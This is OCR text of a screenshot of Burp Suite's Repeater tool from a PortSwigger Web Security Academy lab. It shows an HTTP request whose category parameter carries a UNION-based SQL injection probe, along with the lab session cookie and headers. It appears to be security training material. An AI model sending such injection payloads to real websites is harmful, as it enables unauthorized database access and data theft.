 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × ...
Send Cancel < > Target: https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net ?
Request Response
Pretty Raw Hex \n
1 GET /filter?category='UNION SELECT NULL-- HTTP/1.1
2 Host: acaf1f721ffa2cd580b50c4900800027.web-security-academy.net
3 Cookie: session=0fs0014AFYl1S1UkLdQwWm35DHrSM7cL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acaf1f721ffa2cd580b50c4900800027.web-security-academy.net/filter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
INSPECTOR
? Search... 0 matches
Ready
Type here to search W 29°C AQI 53 ENG 22:14
29-07-2021